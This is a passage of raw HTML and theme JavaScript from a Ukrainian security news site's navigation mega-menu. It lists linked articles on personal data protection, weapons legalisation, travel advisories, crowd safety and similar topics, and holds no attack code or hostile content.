block_tdi_18_760.td_column_number = "3";
block_tdi_18_760.block_type = "td_block_mega_menu";
block_tdi_18_760.post_count = "5";
block_tdi_18_760.found_posts = "6";
block_tdi_18_760.header_color = "";
block_tdi_18_760.ajax_pagination_infinite_stop = "";
block_tdi_18_760.max_num_pages = "2";
tdBlocksArray.push(block_tdi_18_760);
</script><div id=tdi_18_760 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/alina-pravdichenko-pro-zahist-personalnih-danih-2/" rel="bookmark" class="td-image-wrap" title="Аліна Правдиченко про захист персональних даних"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2020/01/alina-pravdichenko-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Аліна Правдиченко про захист персональних даних" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/alina-pravdichenko-pro-zahist-personalnih-danih-2/" rel="bookmark" title="Аліна Правдиченко про захист персональних даних">Аліна Правдиченко про захист персональних даних</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/igor-klimenko-pro-umovi-legalizacii-zbroi-v-ukraine/" rel="bookmark" class="td-image-wrap" title="Ігор Клименко про умови легалізації зброї в Україні "><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/10/igor-klimenko-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/10/igor-klimenko-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/10/igor-klimenko-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ігор Клименко про умови легалізації зброї в Україні " /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/igor-klimenko-pro-umovi-legalizacii-zbroi-v-ukraine/" rel="bookmark" title="Ігор Клименко про умови легалізації зброї в Україні ">Ігор Клименко про умови легалізації зброї в Україні </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/pro-bezpeku-v-umovah-cifrovogo-bezladu/" rel="bookmark" class="td-image-wrap" title="Тетяна Андріанова про безпеку в умовах &#8220;цифрового безладу&#8221;"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/08/20180421132029-8245-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/08/20180421132029-8245-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/08/20180421132029-8245-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Тетяна Андріанова про безпеку в умовах &#8220;цифрового безладу&#8221;" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/pro-bezpeku-v-umovah-cifrovogo-bezladu/" rel="bookmark" title="Тетяна Андріанова про безпеку в умовах &#8220;цифрового безладу&#8221;">Тетяна Андріанова про безпеку в умовах &#8220;цифрового безладу&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/vyacheslav-pavliv-bezpeka-v-ukraine-mae-stati-bezpechnou/" rel="bookmark" class="td-image-wrap" title="Вячеслав Павлів про нову якість безпеки в Україні"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/08/Pavlyv-Vyacheslav-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/08/Pavlyv-Vyacheslav-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/08/Pavlyv-Vyacheslav-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Вячеслав Павлів про нову якість безпеки в Україні" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/vyacheslav-pavliv-bezpeka-v-ukraine-mae-stati-bezpechnou/" rel="bookmark" title="Вячеслав Павлів про нову якість безпеки в Україні">Вячеслав Павлів про нову якість безпеки в Україні</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://security.org.ua/uk/logisticheskie-riski-i-chelovecheskij-faktor-ua/" rel="bookmark" class="td-image-wrap" title="Олександр Козлов про логістику та людський фактор"><img width="218" height="150" class="entry-thumb" src="https://security.org.ua/wp-content/uploads/2019/04/alexander-kozlov-218x150.jpg"  srcset="https://security.org.ua/wp-content/uploads/2019/04/alexander-kozlov-218x150.jpg 218w, https://security.org.ua/wp-content/uploads/2019/04/alexander-kozlov-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Олександр Козлов про логістику та людський фактор" /></a></div>                <a href="https://security.org.ua/uk/category/opinion-uk/" class="td-post-category">ПОГЛЯД</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://security.org.ua/uk/logisticheskie-riski-i-chelovecheskij-faktor-ua/" rel="bookmark" title="Олександр Козлов про логістику та людський фактор">Олександр Козлов про логістику та людський фактор</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_18_760" data-td_block_id="tdi_18_760"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_18_760" data-td_block_id="tdi_18_760"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3779"><a href="https://security.org.ua/wiki-security-guide-page/">WIKI SECURITY GUIDE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-557"><a href="https://security.org.ua/uk/category/multimedia-uk/">МУЛЬТИМЕДІА</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19_efd td_with_ajax_pagination td-pb-border-top td_block_template_17 td_ajax_preloading_preload"  data-td-block-uid="tdi_19_efd" ><script>var block_tdi_19_efd = new tdBlock();
block_tdi_19_efd.id = "tdi_19_efd";
block_tdi_19_efd.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"82","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_19_efd","tdc_css_class":"tdi_19_efd","tdc_css_class_style":"tdi_19_efd_rand_style"}';
block_tdi_19_efd.td_column_number = "3";
block_tdi_19_efd.block_type = "td_block_mega_menu";
block_tdi_19_efd.post_count = "4";
block_tdi_19_efd.found_posts = "29";
block_tdi_19_efd.header_color = "";
block_tdi_19_efd.ajax_pagination_infinite_stop = "";
block_tdi_19_efd.max_num_pages = "8";
tdBlocksArray.push(block_tdi_19_efd);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19_efd));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/red-notices\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/red-notices\/\" rel=\"bookmark\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\">RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1551981253-7566-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/audio-uk\/\" class=\"td-post-category\">\u0410\u0423\u0414\u0406\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/remni-bezopasnosti-2\/\" rel=\"bookmark\" title=\"\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414\">\u0420\u0415\u041c\u0406\u041d\u042c \u0411\u0415\u0417\u041f\u0415\u041a\u0418 | \u041a\u041e\u041c\u041f\u0415\u0422\u0415\u041d\u0422\u041d\u0418\u0419 \u041f\u041e\u0413\u041b\u042f\u0414<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\">\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_efd","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19_efd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 695;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1579981623185055751-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/coronavirus-map\/\" rel=\"bookmark\" title=\"\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410\">\u0423\u0425\u0410\u041d\u0421\u042c\u041a\u0418\u0419 \u041a\u041e\u0420\u041e\u041d\u0410\u0412\u0406\u0420\u0423\u0421 * \u0406\u041d\u0422\u0415\u0420\u0410\u041a\u0422\u0418\u0412\u041d\u0410 \u041a\u0410\u0420\u0422\u0410<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/red-notices\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/wanted-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/red-notices\/\" rel=\"bookmark\" title=\"RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423\">RED NOTICES | O\u0421\u041e\u0411\u0418 \u0412 \u0420\u041e\u0417\u0428\u0423\u041a\u0423<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-turisma-usa-d\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"US TRAVEL ADVISORIES * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041f\u041e\u0407\u0417\u0414\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/us-state-dep-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/us-state-dep-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/us-state-dep-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"US TRAVEL ADVISORIES * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041f\u041e\u0407\u0417\u0414\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-turisma-usa-d\/\" rel=\"bookmark\" title=\"US TRAVEL ADVISORIES * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041f\u041e\u0407\u0417\u0414\u041a\u0418\">US TRAVEL ADVISORIES * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u041f\u041e\u0407\u0417\u0414\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-avto-v-sisteme-euro-ncap-ua\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-218x150.png\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-218x150.png 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/euro-ncap-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/security-guide-ua\/\" class=\"td-post-category\">WIKI SECURITY GUIDE<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/on-line-oczenka-bezopasnosti-avto-v-sisteme-euro-ncap-ua\/\" rel=\"bookmark\" title=\"\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e\">\u0421\u0418\u0421\u0422\u0415\u041c\u0410 EURO NCAP * \u0411\u0415\u0417\u041f\u0415\u041a\u0410 \u0410\u0412\u0422\u041e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19_efd","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19_efd));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 80;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/samozberezhennya-u-natovpi-abetka-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u0410\u041c\u041e\u0417\u0411\u0415\u0420\u0415\u0416\u0415\u041d\u041d\u042f \u0423 \u041d\u0410\u0422\u041e\u0412\u041f\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bezpeka-u-natovpi-2-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bezpeka-u-natovpi-2-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bezpeka-u-natovpi-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u0410\u041c\u041e\u0417\u0411\u0415\u0420\u0415\u0416\u0415\u041d\u041d\u042f \u0423 \u041d\u0410\u0422\u041e\u0412\u041f\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" class=\"td-post-category\">\u0406\u041d\u0424\u041e\u0413\u0420\u0410\u0424\u0406\u041a\u0410<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/samozberezhennya-u-natovpi-abetka-bezpeki\/\" rel=\"bookmark\" title=\"\u0421\u0410\u041c\u041e\u0417\u0411\u0415\u0420\u0415\u0416\u0415\u041d\u041d\u042f \u0423 \u041d\u0410\u0422\u041e\u0412\u041f\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\">\u0421\u0410\u041c\u041e\u0417\u0411\u0415\u0420\u0415\u0416\u0415\u041d\u041d\u042f \u0423 \u041d\u0410\u0422\u041e\u0412\u041f\u0406 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/pidozrili\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041f\u0406\u0414\u041e\u0417\u0420\u0406\u041b\u0406 \u041f\u0420\u0415\u0414\u041c\u0415\u0422\u0418 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bag-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bag-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/bag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041f\u0406\u0414\u041e\u0417\u0420\u0406\u041b\u0406 \u041f\u0420\u0415\u0414\u041c\u0415\u0422\u0418 | \u0410\u0411\u0415\u0422\u041a\u0410 \u0411\u0415\u0417\u041f\u0415\u041a\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/infographics-uk\/\" 